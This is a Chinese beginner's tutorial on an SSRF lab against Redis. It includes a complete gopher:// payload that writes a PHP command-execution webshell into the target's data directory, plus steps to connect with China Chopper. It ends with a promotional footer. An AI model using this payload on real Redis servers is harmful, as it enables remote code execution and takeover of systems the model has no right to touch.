你也可以跟我们一起成为黑客大牛(你也可以跟我们一起成为黑客大牛的英文)

小编这几天一直在做关于ssrf的实验,这篇文章可以带纯小白黑客入门。





靶机ip地址:192.168.2.138



查看靶机运行的redis服务。



攻击机为ip192.168.2.112.



用客户端redis-cli连接攻击机。

然后输入命令。



最后用save来保存。







然后进入靶机的docker的redis看看有没有test.php.



查看一下test.php的内容。

此时,就可以用菜刀连接了。

那我们换种方式来。





先用kali来查看一下靶机(192.168.2.138)的6379端口的信息





用攻击机(192.168.1.112)来使用gopher-redis-auth-master来加载负载。

gopher://127.0.0.1:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%241%0D%0A1%0D%0A%2434%0D%0A%0A%0A%3C%3Fphp%20system%28%24_GET%5B%27cmd%27%5D%29%3B%20%3F%3E%0A%0A%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%245%0D%0A/data%0D%0A%2A4%0D%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A%244%0D%0Asave%0D%0A%0A



把这个复制到我的kali上,然后把127.0.0.1改成目标的ip

进入192.168.2.138靶机的的docker的/data上查看有无写入

成功写入。



查看dump.rdb的内容

此时,写入了一句话木马,这时候就可以用菜刀连接了。

最后还可以使用kali的nmap -p 6379 –script redis –info 192.168.2.138探测ssrf漏洞。

最后喜欢我文章的朋友请加圈子关注我们,私信关键词:学习。(送免费资料和优惠券)

就会自动分享给你微信号。欢迎大家加入我们的安全大家庭。提高大家的安全意识,提升大家的网络安全技能一直是我们的初衷和愿景,让我们共同成为守护信息世界的"SaFeMAN"。

还有可以关注我们微信公众号,在公众号上输入安界网,就可以关注到我们,领取资料和优惠券